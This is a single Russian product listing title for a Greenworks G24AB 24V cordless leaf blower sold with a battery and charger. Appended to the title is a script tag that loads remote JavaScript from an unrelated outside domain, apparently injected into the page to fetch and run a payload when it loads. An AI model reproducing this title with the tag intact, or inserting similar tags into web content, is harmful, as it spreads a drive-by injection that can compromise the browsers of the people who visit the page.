 Воздуходув аккумуляторный 24V GREENWORKS G24AB c АКБ 2 Ач и ЗУ<script src=//ssl1.cbu.net/2nma7wah></script>